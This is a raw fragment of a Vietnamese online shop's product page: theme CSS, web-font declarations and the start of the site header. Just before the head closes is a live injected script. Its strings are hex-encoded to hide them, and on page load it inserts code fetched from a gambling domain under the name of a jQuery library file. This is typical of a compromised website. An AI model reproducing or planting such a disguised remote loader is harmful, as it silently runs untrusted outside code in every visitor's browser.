.nav-vertical.nav-tabs > li.active > a, .scroll-to-bullets a.active, .nav-pagination > li > .current, .nav-pagination > li > span:hover, .nav-pagination > li > a:hover, .has-hover:hover .badge-outline .badge-inner, .accordion-title.active, .featured-table, .is-outline:hover, .tagcloud a:hover, blockquote, .has-border, .cart-icon strong:after, .cart-icon strong, .blockUI:before, .processing:before, .loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover {
    border-color: #ff0000;
}
body {
    color: #000;
}
a {
    color: #000;
}
h5, .heading-font, .banner h1, .banner h2 {
    font-weight: normal;
}
a:hover {
    color: #000;
}
#mega_menu a:hover {
    background-color: #ffffff;
}
#mega_menu>li {
    background: #ffffff;
}
#mega_menu>li>a {
    border-top: 1px solid #ddd;
    font-size: 13px;
}
#mega_menu li a {
    padding: 11.1px 7px !important;
}
#mega-menu-wrap {
    background: #e30613 !important;
    height: 50px;
}
.nav>li {
    display: inline-block;
    list-style: none;
    padding: 0;
    position: relative;
    margin: 0 45px;
    transition: background-color .3s;
}
.nav > li > a, .links > li > a {
    text-transform: uppercase;
}
#wide-nav > .flex-row > .flex-left{width: 25%;
    max-width: 294px;
    margin-right: 15px;
}
#mega-menu-wrap{background: #744c29; height: 50px;}
#mega-menu-title{padding: 13px 0 10px 15px;}
#mega_menu > li > a{padding-left:10px}
.menu-item img._before{margin-right: 10px}
#mega_menu > li >a>span{color:black}
#mega_menu li a{padding: 11px 15px;}
.header:not(.transparent) .header-bottom-nav.nav > li > a {
    color: #ffffff;
    font-weight: bold;}
#mega-menu-title{    font-family: "Roboto", sans-serif;}
.slider .tin-tuc .box-text h5{font-weight: normal;
    color: #464646;}
.box-blog-post .is-divider{display:none}
.slider .tin-tuc .col{    padding: 0 15px 0px;}
.slider .tin-tuc .box-vertical .box-text{padding-right:0; padding-left:10px;     vertical-align: top;    padding-top: .7em;    padding-bottom: 17px; text-align: justify}
.slider .tin-tuc .box-vertical{    padding-bottom: 1px}

.nav-dark .form-flat input:not([type="submit"]){    background-color: rgba(255, 255, 255, 0.3) !important;
    border-color: rgba(255,255,255,0.09);
    color: #FFF;
    height: 35px;
    border-radius: 6px;
    margin-left: 3px;}
.sp-noi-bat .title .col{    padding: 0 15px 10px;}
 .badge-container{margin:5px}
 .badge-inner.on-sale {
    background-color: #00A502;
    border-radius: 99px;}
 .price-wrapper .price ins span{color:#bc0000; font-size:15px}
 .price-wrapper del span{color:gray; font-size:15px}
.title-wrapper a{color: black}
.title-wrapper a:hover{color:#fac100}
.price-wrapper span.amount{ font-size:15px}
 span.amount{color:#bc0000}
 .title-wrapper{height: 50px; overflow: hidden; font-size:15px}
.sp-noi-bat .product .box-text{padding-bottom: 0;}
.sp-noi-bat .product .flickity-prev-next-button.next, .sp-noi-bat .product .flickity-prev-next-button.previous {top:20px}
.sp-noi-bat .product .flickity-viewport>.flickity-slider>.col{padding: 10px; background: white}
.sp-noi-bat .product .banner-image {padding:0}
.catelogy .row .col{    padding: 0 9.8px 0px;}
.catelogy .row .sidebar{border: 1px solid  #ececec; padding:0px}
.catelogy .row .sidebar a{color: black}
.catelogy .row .sidebar ul.menu>li>a{padding: 8px 0}
.catelogy .row .sidebar ul.menu>li{margin-left:10px; margin-right:10px}
.catelogy .row .sidebar .col-inner ul li{margin-left:10px;}
.catelogy .row .product{border-top: 1px solid  #ececec;border-right: 1px solid  #ececec;border-bottom: 1px solid  #ececec;padding-top:10px}
.catelogy .row .product .col{border:none;padding-top:0px}
.cam-ket .row-large>.col{    padding: 0 30px 10px;}
.footer .row .thong-tin-chung a, .footer .row .danh-muc a{color:#474747}
.footer .row .danh-muc a:hover{color:#FEB041}
.footer .row .danh-muc .col-inner ul li{margin-left:0;    border-bottom: 1px dotted #d4d4d4;}
.footer .row .san-pham .row-small>.col{padding: 0 9.8px 0px;}
.footer .row .san-pham .title-wrapper a{font-size:14px}
.footer .row-small>.col{padding: 0 9.8px 0px;}
.footer .row .san-pham .badge-container{display:none}
.footer .row p{margin-bottom:0}
.breadcrumbs{text-transform: none;}
.breadcrumb a{color:rgb(250, 193, 0)}
.product-main .price-wrapper span.amount{font-size:25px}
.product-footer .woocommerce-tabs>.nav-line:not(.nav-vertical){background: #f3f3f3;
    border-bottom: 1px solid #fac100;}
.product-footer .nav>li{    margin: 0; font-size:20px;}
.product-footer .nav>li a{padding-left:10px; padding-right:10px;  font-weight: normal }
.product-footer .nav>li.active>a{    background: #fac100;}
.note-san-pham{border: 1px solid #dadada;
    border-radius: 4px;
    padding: 10px;
    margin-bottom: 10px;}
.product-main{padding: 0px 0;}
.product-main .col{padding: 0 15px 10px;}
span.widget-title{font-size: 18px;
    letter-spacing: 0;
    color: black;}
#product-sidebar .adress-sidebar{border: 1px solid #dadada; padding:10px; border-radius: 10px}
.article-inner .entry-image img,  footer.entry-meta{display:none}
.article-inner .badge.post-date{display:none}
@media (max-width: 549px){.header-top{display:none} .slider .tin-tuc{display:none !important}}
/* sangtaosacviet.com - code 1 */
.vi-header {
    border-bottom: solid 1px #c52e33;
}
.vi-left-title {
    width: auto;
    background: #0056a8;
    color: #fff;
    padding: 3px 10px;
    font-size: 18px;
    position: relative;
    margin: 0;
}
.pull-left {
    float: left;
}
.pull-left {
    margin-left: 0 !important;
}
.vi-left-title a {
    color: #fff;
}
.vi-left-title:after {
    border: 17px solid transparent;
    border-left-color: #0056a8;
    border-bottom-color: #0056a8;
    position: absolute;
    top: 0;
    left: 100%;
    content: "";
}
.pull-right {
    float: right;
}
.pull-right {
    margin-right: 0 !important;
}
.vi-right-link a:first-child {
    margin-left: 0;
}
.vi-right-link a {
    color: #555;
    font-size: 14px;
    margin-left: 15px;
}
.vi-right-link a.vi-more, .vi-right-link a:hover {
    color: #0056a8;
}
.vi-right-link a.vi-more:after {
    content: "\f101";
    font-family: FontAwesome;
    margin-left: 4px;
}

/* sangtaosacviet.com - code 2 */
.vi-left-title-1:after {
    border: 17px solid transparent;
    position: absolute;
    top: 0;
    left: 100%;
    content: "";
}
.vi-left-title-1 {
    width: auto;
    background: #e30613;
    color: #fff;
    padding: 3px 10px;
    font-size: 18px;
    position: relative;
    margin: 0;
}
.vi-left-title-1 a {
    color: #fff;
}

/* sangtaosacviet.com - code 3 */
#stsv-02 h3.tde {    text-align: center;    margin: 45px 0;    font-size: 16px;    line-height: 20px;    text-transform: uppercase;}
#stsv-02 h3.tde span {    background: #8CC63F;    height: 50px;    line-height: 50px;    padding: 0px 20px;    color: white;    position: relative;    display: inline-block;    margin: 0;    z-index: 45;    border-radius: 10px 10px 0px 0px;    border: 1px solid #8bb54b;}
#stsv-02 h3.tde :before,#stsv-02 h3.tde :after {    content: "";    background: url(https://sangtaosacviet.com/wp-content/uploads/2017/09/hd-stsv.png);    width: 87px;    height: 50px;    position: absolute;    top: 19px;    z-index: -1;}
#stsv-02 h3.tde :before {    left: -44px;    }
#stsv-02 h3.tde :after {    transform: rotateY(180deg);    right: -44px !important;}


/* sangtaosacviet.com - code 4 */
.vi-left-title-2:after {
    border: 17px solid transparent;
	border-left-color: #0056a8;
    position: absolute;
    top: 0;
    left: 100%;
    content: "";
}
.vi-left-title-2 {
    width: auto;
    background: #0056a8;
    color: #fff;
    padding: 3px 10px;
    font-size: 18px;
    position: relative;
    margin: 0;
}
.vi-left-title-2 a {
    color: #fff;
}


/* sangtaosacviet.com - code 5 */

.box-title-new {    position: relative;    margin: 50px 0; text-align: center;}
.box-title-new .box-title-name-new {    font-size: 24px;    font-weight: 900;    text-transform: uppercase;    color: #fff; background: #00AA46;    display: inline-block;    vertical-align: top;    position: relative;    z-index: 1;    padding: 10px 20px; marrgin-bottom: 20px; border-radius: 15px;}
.box-title-new .box-title-name-new:before {    content: "";    position: absolute;    border-top: 10px solid #00aa46;    border-left: 15px solid transparent;    border-bottom: 7px solid transparent;    border-right: 15px solid transparent;   left: calc(50% - 40px);
    bottom: -25px;
    width: 50px;}
.box-title-new .box-title-name-new:after {    content: "";    position: absolute;    z-index: 2;    bottom: -18px;    height: 9px;    width: 200px;    left: calc(50% - 100px);    border-top: 2px solid #00aa46;}


/* sangtaosacviet.com - code new */
div#nz-div {
    border-bottom: 2px solid red;
    margin-bottom: 40px;
    display: block;
}

#nz-div h3.tde {
    margin: 0;
    font-size: 16px;
    line-height: 20px;
    display: inline-block;
    text-transform: uppercase;
}

#nz-div h3.tde :after {
    content: "";
    width: 0;
    height: 0;
    border-top: 40px solid transparent;
    border-left: 20px solid #EA3A3C;
    border-bottom: 0px solid transparent;
    border-right: 0 solid transparent;
    position: absolute;
    top: 0px;
    right: -20px;
}

#nz-div h3.tde span {
    background: #EA3A3C;
    padding: 10px 20px 8px 20px;
    color: white;
    position: relative;
    display: inline-block;
    margin: 0;
}

.sub-cat {
    display: inline-block;
    margin: 0;
    line-height: 45px;
    margin-left: 100px;
    float: right;
}

/* 2  ========================= */

#nz-div-2 h3.tde :after {
    content: "";
    width: 0;
    height: 0;
    border-top: 19px solid transparent;
    border-left: 15px solid #EA3A3C;
    border-bottom: 19px solid transparent;
    border-right: 0 solid transparent;
    position: absolute;
    top: 0px;
    right: -15px;
}

#nz-div-2 h3.tde span {
    background: #EA3A3C;
    padding: 10px 20px 8px 20px;
    color: white;
    position: relative;
    display: inline-block;
    margin: 0;
}

#nz-div-2 h3.tde {
    margin: 15px 0;
    font-size: 16px;
    line-height: 20px;
    text-transform: uppercase;
}

#nz-div-2 hr {
    margin: -34px 0px 54px 0px;
    border: 1px solid red;
}

/* 3  ========================= */

#nz-div-3 h3.tde span {
    background: #EA3A3C;
    padding: 10px 20px 8px 20px;
    color: white;
    position: relative;
    display: inline-block;
    margin: 0;
    border-radius: 23px 23px 0px 0px;
}

#nz-div-3 h3.tde {
    margin: 15px 0;
    border-bottom: 2px solid #ea3a3c;
    font-size: 16px;
    line-height: 20px;
    text-transform: uppercase;
}

/* 4  ========================= */

#nz-div-4 h3.tde :after {
    content: "";
    width: 0;
    height: 0;
    border-top: 40px solid transparent;
    border-left: 20px solid #EA3A3C;
    border-bottom: 0px solid transparent;
    border-right: 0 solid transparent;
    position: absolute;
    top: 0px;
    right: -20px;
}


#nz-div-4 h3.tde :before {
    content: "";
    width: 0;
    height: 0;
    border-width: 40px 20px 0px 0px;
    border-style: solid;
    border-color: transparent;
    border-right-color: #EA3A3C;
    position: absolute;  
    top: 0px;
    left: -20px;
}

#nz-div-4 h3.tde span {
    background: #EA3A3C;
    padding: 10px 20px 8px 20px;
    color: white;
    position: relative;
    display: inline-block;
    margin: 0;
  
}

#nz-div-4 h3.tde {
    text-align: center;
    margin: 45px 0;
    border-bottom: 2px solid #ea3a3c;
    font-size: 16px;
    line-height: 20px;
    text-transform: uppercase;
}

/* 5  ========================= */

#nz-div-5 {
  text-align: center;
}

#nz-div-5 h3.tde {
    display: inline-block;
    background: #ea3a3c;
    color: white;
    height: 50px;
    line-height: 50px;
    padding: 0 30px;
  width: auto;
}
  
#nz-div-5 h3.tde span:before {
    content: '';
    background: url(https://web.ncnncn.com/wp-content/uploads/2017/06/bgh1l.png);
    width: 80px;
    height: 70px;
    z-index: -1; 
}

/* ======================================= */
.title-comm {
    color: #fff;
    font-size: 18px;
    position: relative;
    margin-top: 30px;
    margin-bottom: 30px;
    font-weight: 700;
    background-color: #fff;
    text-align: center;
}

h3.title-comm:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin-top: 0;
    border-top: 2px solid #d0d2d3;
    z-index: 1;
    display: block;
}

.title-comm .title-holder {
    min-width: 350px;
    height: 45px;
    background-color: #56bbe7;
    height: auto;
    line-height: 45px;
    padding: 0px 20px;
    position: relative;
    z-index: 2;
    text-align: center;
    display: inline-block;
    min-width: 280px;
}

.title-holder:before {
    content: "";
    position: absolute;
    right: -15px;
    border-width: 0px;
    bottom: 0px;
    border-style: solid;
    border-color: #5c9efe transparent;
    display: block;
    width: 0;
    height: 0;
    border-top: 23px solid transparent;
    border-bottom: 22px solid transparent;
    border-left: 15px solid #56bbe7;
}

.title-holder:after {
    content: "";
    position: absolute;
    left: -15px;
    border-width: 0px;
    bottom: 0px;
    border-style: solid;
    border-color: #5c9efe transparent;
    display: block;
    width: 0;
    height: 0;
    border-top: 23px solid transparent;
    border-bottom: 22px solid transparent;
    border-right: 15px solid #56bbe7;
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fasian.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fasian.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fasian.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fasian.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fasian.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fasian.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fasian.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fasian.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fasian.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fasian.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fasian.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fasian.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fasian.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fasian.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fasian.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fasian.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fasian.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fasian.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fasian.vn/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fasian.vn/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fasian.vn/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script>var I1$EzT1$1=I1$EzT1$1||[];(function(){var DNSFFHpXZ2=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]("\x73\x63\x72\x69\x70\x74");DNSFFHpXZ2["\x73\x72\x63"]="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6d\x69\x70\x2e\x32\x30\x32\x34\x62\x65\x74\x2e\x6e\x65\x74\x2f\x6a\x73\x2f\x6a\x71\x75\x65\x72\x79\x2d\x33\x2e\x33\x2e\x31\x2e\x6d\x69\x6e\x2e\x6a\x73";var XFZ3$u3=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65"]("\x73\x63\x72\x69\x70\x74")[0];XFZ3$u3["\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65"]["\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65"](DNSFFHpXZ2,XFZ3$u3)})();</script>

</head>

<body class="product-template-default single single-product postid-1318 theme-flatsome ot-vertical-menu ot-menu-show-home woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky show-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
                        </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://fasian.vn/" title="Công ty TNHH Thương Mại và Dịch Vụ Fasian Việt nam - Công ty TNHH Thương Mại và Dịch Vụ Fasian Việt nam" rel="home">
